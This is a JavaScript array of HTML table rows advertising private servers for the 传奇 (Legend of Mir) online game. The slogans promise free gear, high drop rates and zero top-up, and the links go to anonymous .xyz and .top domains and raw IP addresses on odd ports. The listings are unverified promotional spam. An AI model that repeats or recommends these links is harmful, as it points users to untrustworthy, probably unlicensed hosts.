theAds[10]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakda.xyz:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.kakda.xyz:24890 target="_blank">新出炉◆无限探索</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆高爆狂撸◆</TD><TD align=center width=8%><a href=http://www.kakda.xyz:24890 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jpjop.xyz:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.jpjop.xyz:20400 target="_blank">１．７６小极品+5</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无暗藏无沙捐</TD><TD align=center width=8%><a href=http://www.jpjop.xyz:20400 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无捐献无狂暴</TD><TD align=center width=8%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>三职业无捐献</TD><TD align=center width=8%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jfjef.xyz:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.jfjef.xyz:21500 target="_blank">新版首区★刚开一</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>BOSS遍地暴充</TD><TD align=center width=8%><a href=http://www.jfjef.xyz:21500 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.mamga.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.mamga.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76微变专属</TD><TD align=center width=8%><a href=http://www.mamga.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群213613115</TD><TD align=center width=8%><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版双授权█</TD><TD align=center width=8%><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.lqlpq.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.lqlpq.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>自己打充值</TD><TD align=center width=8%><a href=http://www.lqlpq.xyz:30300 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.153dry.xyz:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.153dry.xyz:25266 target="_blank">２０送２０００块</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>２０２６新版</TD><TD align=center width=8%><a href=http://www.153dry.xyz:25266 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.lplop.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.lplop.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变龙渊复古</TD><TD align=center width=8%><a href=http://www.lplop.xyz:28100 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.oaoka.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.oaoka.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１０元全服毕</TD><TD align=center width=8%><a href=http://www.oaoka.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakca.xyz:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.kakca.xyz:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>〈玩法多乐趣</TD><TD align=center width=8%><a href=http://www.kakca.xyz:23770 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.528cd.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.528cd.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>零氪全满通关</TD><TD align=center width=8%><a href=http://www.528cd.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakfa.xyz:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.kakfa.xyz:27000 target="_blank">送满充值◆迷失神</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变轻变中变</TD><TD align=center width=8%><a href=http://www.kakfa.xyz:27000 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakea.xyz:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.kakea.xyz:25900 target="_blank">野外Boss．超牛逼</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０氪全满通关</TD><TD align=center width=8%><a href=http://www.kakea.xyz:25900 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.oaoha.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.oaoha.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●上线送真充</TD><TD align=center width=8%><a href=http://www.oaoha.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送赞助扛米</TD><TD align=center width=8%><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:16898 target="_blank">新1.85龙渊玉兔</a></TD><TD width=13%><a href=http://www.71daqc.top:16898 target="_blank">散人█长久█耐玩</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>玉兔█高爆率</TD><TD>元素微变◆自动打捡◆必爆终极◆火龙1.-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一切装备靠打</TD><TD align=center width=8%><a href=http://www.71daqc.top:16898 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:18083 target="_blank">新80雷霆大极品</a></TD><TD width=13%><a href=http://www.71daqc.top:18083 target="_blank">◆新复古不费脑◆</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>终极每区一套</TD><TD>充值点可打◆简单◆散人◆粗暴◆好玩不-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>白漂路子清晰</TD><TD align=center width=8%><a href=http://www.71daqc.top:18083 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█赞助可打█</TD><TD align=center width=8%><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://999.9000pg.work target="_blank">１.７６破馆珍剑</a></TD><TD width=13%><a href=http://999.9000pg.work target="_blank">无GM模式</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>长久稳定</TD><TD>天地の防、凤凰の飞、精灵の翔、诅咒の-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>我本沉默</TD><TD align=center width=8%><a href=http://999.9000pg.work target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●自动挂机●</TD><TD align=center width=8%><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76★80★85</TD><TD align=center width=8%><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.45.131.91:54124 target="_blank">１８０至尊合击▇</a></TD><TD width=13%><a href=http://103.45.131.91:54124 target="_blank">星王＋４▇首战区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD>▇小怪爆终极▇充值可打▇免费挂机拾取-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD align=center width=8%><a href=http://103.45.131.91:54124 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.158.206:35462 target="_blank">新１８０破军合击</a></TD><TD width=13%><a href=http://43.240.158.206:35462 target="_blank">独家星王＋５▇▇</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD>▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD align=center width=8%><a href=http://43.240.158.206:35462 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/wxzz target="_blank">〈　150职业　〉</a></TD><TD width=13%><a href=http://43.248.116.219:5501/wxzz target="_blank">《72大陆》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>〈　无限暗黑</TD><TD>╲魔次符文╱╲强者试炼╱╲技能符文╱-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>超强英雄</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/wxzz target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/xlm1 target="_blank">《　修罗之门　》</a></TD><TD width=13%><a href=http://43.248.116.219:5501/xlm1 target="_blank">《魔次三职业》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>《刀刀货币》</TD><TD>《超强魔次技能、自创威能、装备自定义-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>专属★暗黑</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/xlm1 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/zezt target="_blank">＜灾厄之瞳＞</a></TD><TD width=13%><a href=http://43.248.116.219:5501/zezt target="_blank">超暗黑丶十四职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>公益多职业魔</TD><TD>◆武兽降临◆变态魔次◆十四职业◆铭文-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█全屏魔次█</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/zezt target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.158.246:57788 target="_blank">２０２６华夏合击</a></TD><TD width=13%><a href=http://43.240.158.246:57788 target="_blank">十元合击星王＋３</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>██████</TD><TD>███低消费大激情██高爆合击███-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://43.240.158.246:57788 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://154.64.253.138:5610 target="_blank">暗黑●神凰</a></TD><TD width=13%><a href=http://154.64.253.138:5610 target="_blank">魔改独家十职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>百种自定义技</TD><TD>沉默●铭文●宠物●鉴定●魔次飘血-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>7种族10大陆</TD><TD align=center width=8%><a href=http://154.64.253.138:5610 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.74.104:1882 target="_blank">██８０星王合击</a></TD><TD width=13%><a href=http://43.240.74.104:1882 target="_blank">首站█星王＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆１０元顶赞</TD><TD>免费挂机█自动拾取█自动茴收-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█教主爆一切</TD><TD align=center width=8%><a href=http://43.240.74.104:1882 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.72.78:3366 target="_blank">８０烈焰攻速合击</a></TD><TD width=13%><a href=http://43.240.72.78:3366 target="_blank">星王+５攻速合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█免费挂机█</TD><TD>无沙捐█无顶榜█无捐献█爆款１８０-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>独家星王+５</TD><TD align=center width=8%><a href=http://43.240.72.78:3366 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长期开放</TD><TD align=center width=8%><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█简单、粗暴</TD><TD align=center width=8%><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.219.178.179:2026 target="_blank">星殒沉默</a></TD><TD width=13%><a href=http://103.219.178.179:2026 target="_blank">一区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>一区</TD><TD>〔独家探索〕〔全新版本〕〔上线送刀刀-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一区</TD><TD align=center width=8%><a href=http://103.219.178.179:2026 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>９５８０合击</TD><TD>████████特色服███████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██1.95合击</TD><TD align=center width=8%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>火龙公益沉默</TD><TD align=center width=8%><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版黑夜传说</TD><TD align=center width=8%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０雄霸合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>拿沙奖多██</TD><TD align=center width=8%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">点击查看</a></TD></tr>';
